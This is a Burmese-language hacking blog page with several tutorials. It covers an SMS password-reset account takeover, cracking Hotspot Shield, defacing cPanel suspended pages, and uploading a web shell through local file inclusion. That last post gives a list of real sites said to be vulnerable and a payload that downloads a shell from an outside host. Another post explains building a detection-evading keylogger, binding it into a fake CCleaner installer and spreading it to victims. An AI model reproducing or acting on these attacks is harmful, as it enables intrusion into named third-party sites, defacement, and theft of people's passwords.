ဒါဆိုရင္ေတာ့ မူလ user ရဲ ့value of __user နဲ ့ ကြ်န္ေတာ္တို ့ခုနက edit လုပ္ျပီး ျပင္လိုက္တဲ့ profile_id နဲ ့မတူေတာ့ဘူးဆိုတာကို ေတြ ့ရတယ္ခင္ဗ်။

ျပီးရင္ေတာ့ SMS နဲ ့တဆင့္ Confirmation ရမွာျဖစ္ပါတယ္



ဒီကေနမွတဆင့္ password reset ကို ေျပာင္းလဲထားတဲ့ mobile no ရဲ ့ SMS ကတဆင့္ reset ခ်သြားတာပါ။

ေနာက္ထပ္ SMS တစ္ေစာင္ ထပ္ေရာက္ပါေသးတယ္ အဲ့ဒါကေတာ့ password reset code ပဲျဖစ္ပါတယ္

ဒါဆိုရင္ေတာ့ ရရွိလာတဲ့ code ကို ျဖည့္ျပီး password အသစ္ ကိုေပးလိုက္မယ္ဆိုရင္

ပြဲသိမ္းသြားျပီေပါ့....

အရင္ဦးဆံုး မိမိကြန္ပ်ဴတာထဲက ဒီ directory ကို သြားလိုက္ပါ။

C:\Windows\System32\drivers\etc\

ျဖည့္ျပီးရင္ save လုပ္လိုက္ပါ။127.0.0.1 anchorfree.net

127.0.0.1 rss2search.com

127.0.0.1 techbrowsing.com

127.0.0.1 box.anchorfree.net

127.0.0.1 www.mefeedia.com

127.0.0.1 www.anchorfree.net

127.0.0.1 www.mefeedia.com

ဒီေနရာမွာ window xp နဲ ့ဆိုရင္ သိပ္ျပသနာမရွိဘူး error မျပပဲ save လုပ္သြားလိမ့္မယ္။

ဒါေပမယ့္ window 7 မွာ ဆိုရင္ေတာ့ security အရ save ေပးမလုပ္ပါဘူး ဒါ့ေၾကာင့္ bypass လုပ္ရပါလိမ့္မယ္

bypass လုပ္ဖို ့အတြက္ေတာ့

- "hosts" ဆိုတဲ့ file ကို right click ႏွိပ္ျပီး properties ကို သြားပါ။

- security tab က Edit ကို click လုပ္လိုက္ပါ။

- User ကို select လုပ္ျပီးေတာ့ "Full Control" ဆိုတာကို အမွန္ျခစ္ေလးေပးလိုက္ပါ။

ဒါဆိုရင္ေတာ့ window 7 မွာလဲ save လုပ္လို ့ရသြားမွာပါ။

ေနာက္တဆင့္အေနနဲ ့ Hotspot Shield မရွိေသးရင္ Download လုပ္ပါ။

password - PIPO

( ရွိျပီးသားဆို download လုပ္ဖို ့မလုိအပ္ပါဘူး )

rar ဖိုင္ကို extract လုပ္ျပီးေတာ့ HSS-2.06-install-p41-290-conduit.exe ကို install လုပ္လိုက္ပါ။

install လုပ္ျပီးရင္ Reboot တစ္ခါျပန္ခ်ပါ။

ေနာက္တဆင့္အေနနဲ ့ HSS-2.55-install-elite-395-conduit.exe ကို install လုပ္ျပီး Reboot ေနာက္တစ္ခါ ျပန္ခ်ေပးပါ။

ဒါဆိုရင္ေတာ့ သင့္ hotspot shield ဟာ ads ေတြ banners ေတြမပါေတာ့ပဲနဲ ့ crack ျပီးသားျဖစ္သြားပါျပီ။

ဒီနည္းေလးက အဆင့္ရွိတဲ့နည္းေလးတစ္ခုေတာ့မဟုတ္ပါဘူး ၾဆာသမားေတြ အတြက္ေတာ့ ကေလးအထာေလးေတြပါ။

ဒါေပမယ့္ Hacking ကို ေလ့လာကာစ လူေတြအတြက္ေတာ့ နည္းနည္း အထင္ၾကီးေလာက္စရာရွိတယ္

Cgi-suspended pages ဆိုတာ Host ကေန ျဖဳတ္ခ်ခံထားရတဲ့ site pages ေတြကို ေျပာတာျဖစ္ပါတယ္

Attacker အေနနဲ ့ template ကို edit လုပ္ျခင္းျဖင့္ defacing လုပ္ႏုိင္ပါတယ္

သူ ့မွာ အားသာခ်က္တစ္ခု ရွိပါတယ္ အဲ့ဒါကေတာ့ Server တစ္ခုထဲက site တစ္ခု ဟာ suspended ျဖစ္ေနျပီဆိုရင္ အဲ့ Cgi-suspended pages ရဲ ့template ကို edit လုပ္ျပီး deface code ကို ထည့္ျပီးတဲ ့အခါ အဲ့ server ထဲမွာ ရွိတဲ ့အျခား site page ေတြရဲ ့ေနာက္မွာ /cgi-sys/suspendedpage.cgi ျဖည့္လိုက္တာနဲ ့site တစ္ခုျခင္းဆီကို deface လုပ္စရာမလိုပဲနဲ ့ deface ကိုေတြ ့ရမွာျဖစ္ပါတယ္

ဥပမာ www.blarblarblar.com နဲ ့ www.dardardar.com တို ့ဟာ Server တစ္ခုတည္းမွာ ရွိေနတဲ့ site ေတြျဖစ္ျပီး အဲ့ Cgi-suspended page template ကို edit လုပ္ျပီး deface code ထည့္ထားမယ္ဆိုရင္ www.dardardar.com တို ့www.blarblarblar.com တို ့ ရဲ ့ေနာက္မွာ /cgi-sys/suspendedpage.cgi လို ့ျဖည့္လိုက္တာနဲ ့အဲ့ site address နဲ ့deface ကို ေတြ ့ရမွာျဖစ္ပါတယ္ ... မ်က္လွည့္ျပၾကည့္တာ ဘာမွ မဟုတ္ဘူးေနာ္....

အဲ့ဒီအတြက္ WHM panel တစ္ခုလိုအပ္ျပီး account ရွိရပါမယ္။

WHM panel ကေန login ၀င္ျပီးသြားရင္ေတာ့

Account Functions >> Web Template Editor ကို သြားလိုက္ပါ။

Web Template Editor ဖြင့္ျပီးသြားရင္ အဲ့ထဲက Account Suspended ဆိုတာကို click လုပ္လိုက္ရင္ ေအာက္မွာ ျပထားတဲ့ ပံုထဲကလို coding ေတြေတြ ့ရပါလိမ့္မယ္။

ဒါဆိုရင္ေတာ့ မိမိရဲ ့ deface code ကို ေျပာင္းျဖည့္လိုက္ျပီး ရင္ save လုပ္လုိက္ပါ။

အဲ့ဒါဆိုရင္ေတာ့ အဲ့ Server ေအာက္မွာရွိေနတဲ့ Site ေတြအားလံုးကို deface လုပ္စရာမလိုပဲနဲ ့ /cgi-sys/suspendedpage.cgi လို ့ျဖည့္လိုက္တာနဲ ့ ကိုယ့္ရဲ ့ deface ကိုေတြ ့ရမွာျဖစ္ပါတယ္။

Local File Inclusion Vulnerability ကို အသံုးခ်ျပီး Shell upload လုပ္ဖို ့အတြက္ common parameter အခ်ိဳ ့ကို သိထားဖို ့လိုအပ္ပါတယ္။

index.php?homepage=

index.php?page=

index.php?index2=

LFI နဲ ့ Shell upload လုပ္ဖို ့အတြက္ လိုအပ္တာေတြကေတာ့

၁။ Vulnerable Website

၂။ Shell

၃။ User-Agent Switcher ( Download )

၄။ Mozilla FireFox

ကြ်န္ေတာ့္ဆီမွာ ရွိေနတဲ vulnerable site ေတြကေတာ့

http://kyengerarotaryclub.org/index.php?page=/etc/passwd http://www.crsfsite.net/main/index.php?page=/etc/passwd http://modelspromo.com/index.php?page=/etc/passwd http://www.mrt.ac.lk/gavel/index.php?page=/etc/passwd http://nyctradeprinting.com/index.php?page=/etc/passwd http://www.dayborodistrict.com.au/index.php?page=/etc/passwd http://schumpeter2011.econ.tuwien.ac.at/index.php?page=/etc/passwd http://www.alinholding.com/index.php?page=/etc/passwd&page_title=home http://diuf.unifr.ch/pai/education/2006_2007/ca/index.php?page=/etc/passwd&subpage=/etc/passwd http://lyantndc.cluster010.ovh.net/index.php?page=/etc/passwd http://mspierphoto.com/index.php?page=/etc/passwd http://www.tottenfarms.com/index.php?site=1&page=/etc/passwd http://www.sohnidharti.tv/main/Urdu/index.php?page=/etc/passwd http://www.crsfsite.net/main/index.php?page=/etc/passwd http://www.expo-ingenieurs.be/index.php?lang=FR&page=/etc/passwd http://www.lovium.nl/index.php?page=/etc/passwd http://www.death-star.net/index.php?Page=/etc/passwd http://www.f-a-t.de/fat_v1/index.php?lang_id=2&page=/etc/passwd http://www.jpistudios.com/redirect.php?page=../../../../../../etc/passwd http://x17agency.com/redirect.php?page=../../../../../etc/passwd http://www.winnerspizza.com/index.php?page=/etc/passwd http://oregon-airsoft.com/index.php?page=/etc/passwd http://www.eyesonmain.ca/index.php?page=/etc/passwd http://www.tottenfarms.com/index.php?page=/etc/passwd http://www.rtscom.com/index.php?page=/etc/passwd http://www.lavieillefrance.fr/index.php?page=/etc/passwd http://www.evoca.ch/index.php?page=../etc/passwd http://estaminetlille.fr/vieille/index.php?page=/etc/passwd http://www.traildumont.be/index.php?page=/etc/passwd&album=12 http://www.speakingfromtheheartinc.com/index.php?page=/etc/passwd http://www.moto-plus.net/index.php?Page=../../../../../etc/passwd http://www.maxparts.ru/index.php?page=/etc/passwd http://www.focusfloors.co.za/?page=../../../../etc/passwd http://www.bushboats.co.za/index.php?page=../../../../etc/passwd http://www.creteform.com/index.php?page=/etc/passwd&PHPSESSID=null http://www.dreisingerfuneralhome.com/index.php?page=../../../../../etc/passwd http://www.iceclub.biz/index.php?page=../../../../etc/passwd http://www.daybororuralfire.com.au/index.php?page=/etc/passwd http://www.spcstamps.com/index.php?page=/etc/passwd&back=null http://www.ninaal.pl/index.php?page=../etc/passwd http://www.tempelwelt.de/index.php?page=../../../../etc/passwd&PHPSESSID=null http://www.mescreations.fr/index.php?page=../../../../etc/passwd http://www.death-star.net/index.php?Page=/etc/passwd&Mode=MDP http://www.scoberbernbach.de/index.php?page=/etc/passwd http://lomejordehuelva.com/index.php?page=/etc/passwd http://pomestam24.ru/index.php?page=/etc/passwd&option=login http://www.kaltimmethanol.com/indo/index.php?page=/etc/passwd http://winnerspizza.com/index.php?page=/etc/passwd http://timslist.com/utechtube/index.php?page=/etc/passwd http://www.fuw.edu.pl/~trawinski/index.php?page=/etc/passwd http://www.memorial-odlozil.cz/odlozil/index.php?page=/etc/passwd http://maxponomarenko.ru/index.php?page=/etc/passwd http://shotgun.cc/index.php?page=/etc/passwd http://www.fair-wohnen.de/index.php?page=../../../../../../etc/passwd http://jhcs.eu/index.php?folder=Kontakt&page=../../../../../etc/passwd http://www.rheuma-liga.selbsthilfe-wue.de/index.php?page=/etc/passwd&titel=Kontakt http://www.hamann-lege.de/index.php?page=/etc/passwd http://www.ulmer-verein.de/uv/index.php?page=/etc/passwd http://proimmo360.com/index.php?page=/etc/passwd http://www.lelo.biz/index.php?name=Kontakt&page=/etc/passwd&items=4 http://www.misbrugscenterherning.dk/index.php?page=../../../../../etc/passwd http://www.wti-juelich.de/index.php?page=/etc/passwd http://www.sekoro.seko-bayern.org/index.php?page=/etc/passwd http://www.immobilieninvest.at/index.php?page=/etc/passwd&PHPSESSID=null http://www.lc-bensberg-schloss.de/index.php?page=../../../../../../../../etc/passwd http://www.ingolstadt.muetterzentren-bayern.de/index.php?page=/etc/passwd http://www.tendokarate.no/index.php?page=/etc/passwd http://www.mstechnical.pl/de/index.php?page=/etc/passwd http://www.k-turm.de/index.php?page=/etc/passwd http://wsc-skiextreme.wir-und-ich.de/index.php?page=../../../etc/passwd http://www.seniorenbueros-bayern.de/index.php?page=/etc/passwd&titel=Kontakt http://www.bodyworld-schkeuditz.de/index.php?page=/etc/passwd http://www.fortschrittwuerzburg.selbsthilfe-wue.de/index.php?page=/etc/passwd&titel=Kontakt http://www.spielmannszug-ffw-oberkotzau.de/index.php?page=/etc/passwd http://proimmo360.com/index.php?page=/etc/passwd http://www.grabowscy.com/index.php?page=/etc/passwd http://www.heilpraxis-geissdoerfer.de/index.php?page=/etc/passwd http://www.selfclean.de/index.php?page=/etc/passwd http://www.ninaal.pl/index.php?page=../etc/passwd http://www.cncmodel.pl/eng/index.php?page=/etc/passwd http://walk-in-the-park.de/index.php?page=/etc/passwd http://www.k-tower.eu/index.php?page=/etc/passwd http://dorfschuetzen.de.dedi926.your-server.de/index.php?page=/etc/passwd&PHPSESSID=null http://www.ma2da.de/index.php?page=/etc/passwd http://www.frauentreff-welden.de/index.php?page=/etc/passwd http://etechnik-wichmann.de/index.php?page=../../../../etc/passwd http://www.erotik-als-lebenskraft.de/index.php?page=/etc/passwd http://84388.webhosting28.1blu.de/huchbaumanagement/index.php?page=/etc/passwd http://www.stotterer-selbsthilfe-regensburg.seko-bayern.org/index.php?page=/etc/passwd http://www.muezeger.de/index.php?page=/etc/passwd http://schlafapnoe.selbsthilfe-wue.de/index.php?page=/etc/passwd http://www.hctjstbk.cz/index.php?page=/etc/passwd http://violetta-tradgard.se/index.php?page=/etc/passwd http://www.sdhpardubice.cz/index.php?page=/etc/passwd http://www.osteoporose.selbsthilfe-wue.de/index.php?page=/etc/passwd http://www.die-drid.de/index.php?mod=kontaktmenu.php&page=/etc/passwd

ပထမဆံုးအေနနဲ ့LFI Vulnerable ရွိေနတဲ့ site ( အေပၚက List ထဲပါတဲ့ site ေတြတင္မကပါဘူး မိမိ ကိုယ္တိုင္ရွာေတြ ့ထားတဲ ့ site ေတြလည္း အသံုးျပဳလို ့ရပါတယ္ root access ရထားဖို ့ေတာ့လိုအပ္ပါတယ္ )

ရဲ ့ေနာက္မွာ /etc/passwd ဆိုတာကို ရိုက္ထည့္လိုက္ပါ။

ဒါဆိုရင္ေတာ့ root access ရေအာင္ လုပ္ဖို ့အတြက္ username & password ကို ေတာ့ရျပီ

Password ကို ဘယ္လို hash ျဖည္ရမယ္ root access ရေအာင္ ဘယ္လုိ လုပ္ရမလဲဆိုတာေတာ့ ကြ်န္ေတာ္ tutorial သပ္သပ္ ေရးခဲ့ျပီးျပီ လိုအပ္ရင္ ရွာဖတ္လိုက္ပါ။

ေနာက္တဆင့္အေနနဲ ့ path ကို /proc/self/environ ဆိုတာကို ေျပာင္းလိုက္ပါ။ ကြ်န္ေတာ္ ဥပမာေပးထားတဲ့ site အရဆို ေအာက္ကပံုအတိုင္းျဖစ္လိမ့္မယ္။

အဲ့လို အထက္ကအတုိင္း /etc/passwd နဲ ့ /proc/self/environ ကို စစ္ၾကည့္လို ့ok တယ္ဆုိရင္ေတာ့

remote code execution လုပ္ဖို ့အတြက္ User-Agent Switcher ဆိုတဲ့ extension ကို အသံုးျပဳရပါမယ္။

User Agent ကို edit လုပ္ဖုိ ့နဲ ့ code ေတြ ေျပာင္းဖို ့အတြက္

ေအာက္မွာေဖာ္ျပထားတဲ ့ပံုေတြထဲကအတိုင္း step by step ျပဳလုပ္ေပးရမွာျဖစ္ပါတယ္။

အားလံုးျပီးသြားရင္ေတာ့ website ကို refresh လုပ္ျပီးေတာ့ Ctrl+F ကို ႏွိပ္ျပီး

"disable_functions" ဆိုတာကို search လုပ္ပါ။

ဒါဆိုရင္ေတာ့ Shell တင္ဖို ့ ready ျဖစ္ေနပါျပီdisable_functions | no value | no value

ေအာက္က command ကို သံုးျပီး shell upload လုပ္လို ့ရပါတယ္။

<?exec('wget http://www.sh3ll.org/egy.txt -O shell.php');?>

upload လုပ္ျပီး .php ဆိုျပီး နာမည္တစ္ခုနဲ ့ rename ျပန္လုပ္ဖို ့လိုပါတယ္။

shell ကို upload လုပ္ျပီးသြားရင္ေတာ့ ေအာက္က ပံုအတိုင္း ျမင္ေတြ ့ရမွာျဖစ္ပါတယ္။

ဒါဆိုရင္ေတာ့ သင့္လက္ထဲ အဲ့ ဒီ site ေရာက္သြားပါျပီ။

index.php ကို ျပင္ျပီးေတာ့ သင့္ deface code ကို ထည့္ဖို ့အဆင္သင့္ပါပဲ။

(မွတ္ခ်က္။ ။ ကြ်န္ေတာ္သည္ black hat တစ္ေယာက္မဟုတ္သလို white hat တစ္ေယာက္လည္း မဟုတ္ပါဘူး အရွင္းဆံုးေျပာရရင္ "I am not Hacker, but i love Hacking".)

ဒီပိုစ့္မွာေတာ့ Virus Total လို ဆိုဒ္ မ်ိဳးကေတာ့င္ detect မလုပ္ ေပးႏုိင္တဲ့ keylogger တစ္ခု ဘယ္လို ဖန္တီးမလဲဆိုတာကို အဆင့္ဆင့္ ရွင္းလင္းျပသေပးသြားပါမယ္။

လုပ္ေဆာင္ရမယ့္ အဆင့္ေတြကေတာ့

၁။ Hack မယ့္ password ေတြကို သိမ္းဆည္းဖို ့ server တစ္ခု ေထာင္ရပါမယ္။

၂။ keylogger ထည့္သြင္းအသံုးျပဳမယ့္ any software တစ္ခုခု ရဲ ့ icon ကို extrect လုပ္ရပါမယ္။

၃။ keylogger ကို ဖြက္ဖို ့အတြက္ binding လုပ္ရပါမယ္။

၄။ ေနာက္ဆံုးအဆင့္အေနနဲ ့keylogger ကို victim ဆီကို spread လုပ္ရပါမယ္။

၁။ Hack မယ့္ password ေတြကို သိမ္းဆည္းဖို ့server

ပထမဆံုးအဆင့္အေနနဲ ့account password တစ္ခုကို hack လုပ္ဖို ့အတြက္ victim ရဲ ့ PC က keystrokes ေတြကို သိမ္းဆည္းဖို ့server တစ္ခု လိုအပ္ပါတယ္။

keylogger server တစ္ခုေထာင္ဖို ့အတြက္ အဆင့္ဆင့္လုပ္ရမယ့္ အခ်က္ေတြကေတာ့

- Keylogger ကို ဒီကေန download လုပ္ပါ။

- Binding လုပ္ဖို ့Binder ကို ဒီမွာ download လုပ္ပါ။

- rar ဖိုင္ေတြကို extract လုပ္လိုက္တဲ့အခါမွာ folder တစ္ခုနဲ ့file သံုးခုေတြ ့ရပါလိမ့္မယ္

- ျပီးရင္ေတာ့ keylogger ဆုိတဲ့ ဖိုင္ကို ဖြင့္လိုက္ပါ။ ဒီအဆင့္မွာေတာ့ gmail ID နဲ ့ password ေတာင္းပါလိမ့္မယ္။ ဒါေပမယ့္ အဲ့အတြက္ လိုအပ္တဲ့ gmail ကို သပ္သပ္ဖြင့္ပါ။ မိမိ အသံုးျပဳေနတဲ့ mail account ေတြကို အသံုးမျပဳပါနွင့္။

- server setting ထဲမွာ ေတာ့ victim's keystrokes report ေတြကို အခ်ိန္ ဘယ္ေလာက္ျခားျပီးမွ လက္ခံမလဲဆိုတာကို ေရြးျခယ္ေပးရပါမယ္။ ကြ်န္ေတာ့အေနနဲ ့ကေတာ့ timer ကို မိနစ္ ၂၀ ေလာက္ေပးေစခ်င္ပါတယ္။

- output box ထဲမွာေတာ့ keylogger ပါတဲ့ ဖိုင္ရဲ ့location နဲ ့အသံုးျပဳမယ့္ file name ကို ျဖည့္ေပးရပါမယ္။ ဒီေနရာမွာ system ထဲက process name ေတြကို ေရြးျခယ္ အသံုးျပဳေစခ်င္ပါတယ္ ဥပမာ svchost လုိ ဖိုင္နာမည္မ်ိဳးကို သံုးပါ။ ဒါမွ detect လုပ္ဖို ့ခက္ခဲသြားေစမွာျဖစ္ပါတယ္။

- Log & Result Setting ထဲက EMail title ထဲမွာေတာ့ MyKeylogger report ဒါမွမဟုတ္ report လုိ ့နာမည္ေပးလိုက္ပါ။ ေနာက္ထပ္ option ၂ ခုထဲမွာေတာ့ computer name တို ့ victim name တို ့ကို အဆင္ေျပရာ တစ္ခုခု ျဖည့္စြက္လိုက္ပါ။

- Other Option ထဲမွာေတာ့ လုပ္စရာက တစ္ခုတည္းရွိပါတယ္။ အဲ့ဒါကေတာ့ warning message Pop up ကို unclick လုပ္ေပးရပါမယ္။ ဒါမွ တစ္ျခား keylogger ကို အုပ္မယ့္ software နဲ ့bind လုပ္ျပီးတဲ့အခါမွာ victim က keylogger မွန္ မရိပ္မိဖို ့ warning message မေပၚဖို ့က အေရးၾကီးပါတယ္။

- ဒါဆိုရင္ေတာ့ keylogger server ပိုင္းကေတာ့ အဆင္သင့္ျဖစ္သြားပါျပီ။

၂။ keylogger ထည့္သြင္းအသံုးျပဳမယ့္ any software တစ္ခုခု ရဲ ့ icon ကို extrect လုပ္ဖို ့အတြက္

- Resource hacker folder ထဲက reshacker ဆိုတဲ့ file ကိုဖြင့္ပါ။

- Menu ထဲကို သြားျပီး setup file တစ္ခုခု ကို ဖြင့္လိုက္ပါ။ ဒီေနရာမွာ ကြ်န္ေတာ္ကေတာ့ CCleaner ထဲကို keylogger ထည့္သြင္း အသံုးျပဳပံုနဲ ့နမူနာေပးျပီးေဖာ္ျပေပးသြားမွာပါ။

ဒါေၾကာင့္ CCleaner ရဲ ့setup ဖိုင္ကို resource hacker ကေန ဖြင့္လိုက္ပါ။

- ဒါဆိုရင္ Menu ထဲမွာ action button တစ္ခုေပၚလာပါလိမ့္မယ္ အဲ့ button ကို click လုပ္ ျပီးရင္ save all resource ကိုပါ click ထပ္လုပ္လိုက္ပါ။

- ျပီးရင္ အဲ့ဒီ resource ေတြကို desktop သို ့မဟုတ္ တစ္ေနရာရာမွာ save လုပ္လုိက္ပါ။

- အဲ့လို save လုပ္လိုက္တဲ့အခါမွာ file ၂ ခုပါပါတယ္။ တစ္ခုက icon file နဲ ့ေနာက္တစ္ခုက res file

အဲ့ ၂ ခုထဲကမွ ကြ်န္ေတာ္တို ့လိုအပ္တာ icon file ပါပဲ တစ္ျခားတစ္ခုျဖစ္တဲ့ res file ကို delete လုပ္လုိက္လို ့ရပါတယ္ မလိုအပ္ပါဘူး။

- ဒီလိုဆုိရင္ေတာ့ keylogger ကို အုပ္ဖို ့အတြက္ CCleaner setup icon ေလးကို ရရွိျပီျဖစ္ပါတယ္။

၃။ keylogger ကို ဖြက္ဖို ့အတြက္ binding လုပ္မယ့္အဆင့္ေတြကေတာ့

- Keylogger folder ထဲက Binder ကို ဖြင့္လိုက္ပါ။

- (+) ဆိုတဲ့ button ေလးကို ႏွိပ္ျပီး ေအာက္ကဖိုင္ေတြကို add လုိက္ပါ။

keylogger server နဲ ့ CCleaner setup icon ဆိုတဲ့ file ၂ ခု ကို add လုပ္ရမွာျဖစ္ပါတယ္။

- Binder Menu ထဲက Setting ကိုသြားလိုက္ပါ။ အေပၚက အဆင့္မွာ add လုပ္ခဲ့တဲ ့icon နဲ ့ keylogger server ေထာင္တဲ့ step ေတြထဲမွာ ျဖည့္ခဲ့တဲ ့ output file ရဲ ့ location ကို ထည့္ပါ။

- Binder ထဲက files menu ကိုသြားျပီးေတာ့ Bind files ဆိုတာကုိ click လုပ္လိုက္ပါ။

- ဒါဆိုရင္ေတာ့ binding လုပ္ျပီးသား keylogger တစ္ခုက ready ျဖစ္သြားပါျပီ။ victim ဆီကို ျဖန္ ့ေပးဖို ့အဆင့္ပဲ က်န္ပါေတာ့တယ္။

၄။ keylogger ကို victim ဆီကို spread လုပ္ဖုိ ့အတြက္

- ခုဆိုရင္ ကြ်န္ေတာ္တို ့ဆီမွာ keylogger attach လုပ္ထားတဲ့ CCleaner setup file တစ္ခုရွိေနပါျပီ။

အဲ့ဒါကို ျဖန္ ့ဖို ့အတြက္ကေတာ့ ကြ်န္ေတာ္ အေထြအထူးရွင္းျပေနစရာမလို ေလာက္ဘူးလို ့ထင္ပါတယ္။

facebook group တစ္ခုခု သို ့မဟုတ္ fan page တစ္ခုခုကေန ေနာက္ဆံုးထြက္ CCleaner ဆိုျပီးေတာ့သာ တင္လိုက္ download လုပ္ၾကမယ့္သူေတြ အမ်ားၾကီးပါ။

- ေနာက္ျပီးေတာ့ flash drive ကေနတစ္ဆင့္လဲ CCleaner Setup file အျဖစ္ victim ရဲ ့ PC ထဲကို တုိက္ရိုက္ ထည့္ေပးျခင္းျဖင့္လဲ spread လုပ္လုိ ့ရပါတယ္။

ေနာက္ဆံုးအေနနဲ ့အဲ့လို keylogger မ်ိဳးကို ဘယ္လို ကာကြယ္ ရမလဲ ဆိုတာပါ တစ္ခါတည္း ရွင္ျပေပးသြားပါမယ္။

- creck လုပ္ထားတဲ့ software ေတြကို အသံုးမျပဳပါနွင့္။ unauthorized websites ေတြကေန download မဆြဲပါႏွင့္ ( official site က software ေတြပဲ အသံုးျပဳပါ )

- anti-virus နဲ ့anti-spyware ေတြကို အျမဲ update ျပဳလုပ္ေပးပါ။

- တစ္ျခား user ေတြက မိမိ PC ကို အသံုးျပဳျခင္းကို အတတ္ႏုိင္ဆံုး ေရွာင္ၾကင္ပါ။

Respect List

Myanmar Hacker Uniteam

Brotherhood of Myanmar Hackers

and All Myanmar Attackers & All Myanmar Black Hats.

Categories

@Lph@ blog ကို Android Devices ေတြေပၚကဖတ္ခ်င္ရင္

Link list 1

- Application (1)

- E-book (2)

- Facebook Tips & Tricks (2)

- Hacking Tutorial (37)

- HTML (2)

- Kali Linux (6)

- Mobile Tips & Tricks (5)

- Myanmar Cyber Army (1)

Popular Posts

-

Local File Inclusion Vulnerability ကို အသံုးခ်ျပီး Shell upload လုပ္ဖို ့အတြက္ common parameter အခ်ိဳ ့ကို သိထားဖို ့လိုအပ္ပါတယ္။ index.p...

-

ဒီပိုစ့္မွာေတာ့ facebook က fixed ျပန္လုပ္ျပီးသား bug တစ္ခု အေၾကာင္းကို တင္ျပေပးသြားမွာျဖစ္ပါတယ္ ဒီ bug ကို ရွာေတြ ့ခဲ့တဲ ့ Fin1te ဆိုတဲ့ င...

-

Introduction to Firewall ကြ်န္ေတာ္တို ့ေက်ာင္းေတြမွာ ဒါမွမဟုတ္ ရံုးခန္းေတြမွာ အင္တာနက္ အသံုးျပဳတဲ့အခါမွာ အခ်ိဳ ့ website (အထူးသျဖင္ ့ s...

-

Router တစ္လံုးကို Access လုပ္ဖို ့အတြက္ Username နဲ ့ Password လုိအပ္ပါတယ္။ ဘယ္ အမ်ိဳးအစား Router ျဖစ္ျဖစ္ သူ ့ရဲ ့ Default Username နဲ ့ P...

-

တကယ္ေတာ့ အားလံုးသိထားၾကတာ gmail account တစ္ခုကုိ facebook account တစ္ခုပဲ ဖြင့္လို ့ရတယ္ လို ့ပဲ သိထားၾကတယ္။ တဂယ္လဲ facebook က mail တစ္ခုက...

Followers

စည္းလုံးျခင္းသံစဥ္ေရဒီယုိ

Blog Archive

-

▼

2013

(56)

-

▼

July

(14)

- Port Scanning

- What is Firewall?

- Session Hijacking

- ARP SPOOFING ဆိုတာဘာလဲ

- Kali Linux မွာပါတဲ့ Reaver tool ကိုအသံုးျပဳျပီး WP...

- Facebook account lock က်လို ့ Photo Verification လ...

- Gmail Account တစ္ခုတည္းနဲ ့ Facebook Account ေတြ အ...

- Cracking Router's Username & Password

- Myanmar Cyber Army Reloaded Project is Avaliable Now!

- Facebook Bug ( Hacking Facebook with 1 SMS Only )

- Hotspot Shield တစ္ခုကို Ads free, Banners free ျဖစ...

- How to Deface Cgi-suspended pages

- Shell Upload using LFI method

- How to create & spread Keylogger

-

▼

July

(14)